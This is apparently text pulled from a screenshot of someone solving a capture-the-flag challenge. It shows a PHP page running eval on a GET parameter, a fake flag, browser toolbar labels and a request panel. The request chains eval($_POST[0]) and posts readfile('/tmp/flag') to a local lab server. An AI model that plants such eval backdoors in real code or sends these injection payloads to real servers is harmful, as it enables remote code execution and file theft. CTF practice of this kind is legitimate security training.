 127.0.0.1:20001/?glzjin=eval($_POST[0]);
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视
<?php
highlight_file(__FILE__);
@eval($_GET['glzjin']);
wmctf{glzjin_wants_a_girl_friend_fake_flag} int(44)
元素 源代码 Performance insights 控制台 网络 内存 性能 应
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://127.0.0.1:20001/?glzjin=eval($_POST[0]);
enctype
Enable POST application/x-www-form-urlencoded
Body
0=var_dump(readfile("/tmp/flag"));